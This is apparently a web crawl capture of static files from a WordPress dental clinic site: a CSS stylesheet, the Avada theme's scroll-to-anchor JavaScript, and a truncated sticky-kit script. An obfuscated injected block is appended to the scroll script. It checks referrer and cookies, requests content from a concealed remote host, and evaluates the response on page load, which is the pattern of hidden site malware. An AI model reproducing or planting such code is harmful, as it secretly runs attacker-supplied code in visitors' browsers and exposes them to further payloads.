

--- FILE ---
content_type: text/css
request_url: https://dentiquality.es/wp-content/plugins/add-mobile-buttons/css/p-style.css?ver=33.33.33
body_size: 515
content:
.main-btns-movil {
    position: fixed;
    bottom: 0;
    left: 0;
    background-color: #fff;
    width: 100%;
    display: none;
    justify-content: space-between;
    box-shadow: 0 0 5px grey;
	z-index: 100;
}
.btn-footer-movil {
    width: 50%;
}
.btn-footer-movil a {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 10px 0 5px 0;
    font-size: 13px;
}

.btn-footer-movil a > i {
    font-size: 22px;
    line-height: 1;
}
.main-icon-18 {
	color: #0085ba;
}
@media screen and (max-width: 620px) {
    .main-btns-movil {
        display: flex;
		z-index: 100;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://dentiquality.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1
body_size: 15752
content:
!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var n,o,i,s,a,r,l,c=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),u=c.substr(c.indexOf("#")).slice(1),h=e("#"+u),f=e("html").hasClass("ua-edge")||e("html").hasClass("ua-safari-12")||e("html").hasClass("ua-safari-11")||e("html").hasClass("ua-safari-10")?"body":"html",d=e(".fusion-tb-header").length,p=!1,g=!1;if(t=void 0!==t?t:0,h.length&&""!==u){if((h.parents(".hundred-percent-height-scrolling").length||h.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((l=h.hasClass("fusion-scroll-section-element")?h:h.parents(".fusion-scroll-section-element")).hasClass("active")&&l.offset().top>=e(window).scrollTop()&&l.offset().top<e(window).scrollTop()+e(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&e(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),h.parents(".fusion-scroll-section").length)return h.parents(".fusion-scroll-section").hasClass("active")?h.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"):(r=Math.ceil(h.parents(".fusion-scroll-section").offset().top),e(f).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){h.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),e(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return n=fusion.getAdminbarHeight(),i=e(document).scrollTop(),d?(e("body").addClass("fusion-scrolling-active"),(p=fusionGetStickyOffset())||(p=n),s=h.offset().top-p-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=h.offset().top-n-o-t),a=Math.abs(i-s)/2,r=i>s?i-a:i+a,e(f).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){n=fusion.getAdminbarHeight(),d?((p=fusionGetStickyOffset())||(p=n),s=Math.ceil(h.offset().top)-p-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=Math.ceil(h.offset().top)-n-o-t),e(f).animate({scrollTop:s},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),d&&(g=fusionGetStickyOffset(),p!==g&&(s=Math.ceil(h.offset().top)-g-t,e(f).animate({scrollTop:s},450)),e("body").removeClass("fusion-scrolling-active"))})}}),(h.hasClass("tab-pane")||h.hasClass("tab-link"))&&"function"==typeof e.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){h.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1}}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link',function(e){var t,n,o,i,s,a,r,l=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(r=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",i=(o=void 0!==(n=(t=jQuery(this).attr("href")).split("#"))[1]?n[1]:"").substring(0,1),a=(s=n[0]).substring(s.length-1,s.length),"#hubspot-open-chat"===t)return;if("/"!==a&&(s+="/"),"!"===i||"/"===i)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?l||t.includes("-oc__")||("/"===s&&""!==location.search&&(s=location.href.replace(location.search,"")),window.open(s+"#_"+o,r)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!l&&history.replaceState("",t,t),jQuery(this).closest(".fusion-menu-element-wrapper.flyout-submenu-expanded").length?jQuery(this).closest(".fusion-menu-element-wrapper.flyout-submenu-expanded").find(".fusion-close-flyout").trigger("click"):jQuery(this).closest(".fusion-flyout-menu").length?jQuery(".fusion-flyout-menu-toggle").trigger("click"):jQuery(this).closest(".fusion-megamenu-menu").length&&jQuery(this).blur())}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: text/javascript
request_url: https://dentiquality.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2
body_size: 16162
content:
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,l,u,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,u=s.offset_top,l=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==u&&(u=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=fusion.getHeight(u)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,F,M,R,T,D,G,S;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),F=n.parent(),null!=g&&(F=F.closest(g)),!F.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=l?D=l&&n.closest(l):v?(D=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):D=jQuery('<div class="fusion-sticky-spacer" />'),D&&D.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(S=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver(function(t){let i=t[0].contentRect;f=i.height,_()}).observe(F[0]),(M=function(){var t,i,s,e,a,g;if(!H)return Q=o.height(),t=parseInt(F.css("border-top-width"),10),i=parseInt(F.css("padding-top"),10),r=parseInt(F.css("padding-bottom"),10),c=F.offset().top+t+i,f=F.height(),A&&(A=!1,z=!1,null==l&&(n.next(".fusion-sticky-spacer").length?D=n.next(".fusion-sticky-spacer"):n.insertAfter(D)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),a=0,(g=n.css("transform")).includes("matrix(")&&n.hasClass("fusion-sticky-scroll-transition")&&void 0!==(g=g.slice(7,g.length-1).split(", "))[5]&&(a=-parseFloat(g[5])),w=a+n.offset().top-(parseInt(n.css("margin-top"),10)||0)-u,x=n.outerHeight(!0),j=n.css("float"),D&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),D.css(e)),s?G():void 0})(),x!==f){if(O=void 0,B=u,T=d,G=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=T&&0>=(T-=1)&&(T=d,M(),g=!0),null==T||g||o.height()===Q||(M(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=u,null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D&&D.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+u>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(u,B),A&&n.css({top:B+"px"}))))):(v>w||v===w)&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==l&&(n.after(D),"left"!==j&&"right"!==j||D.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0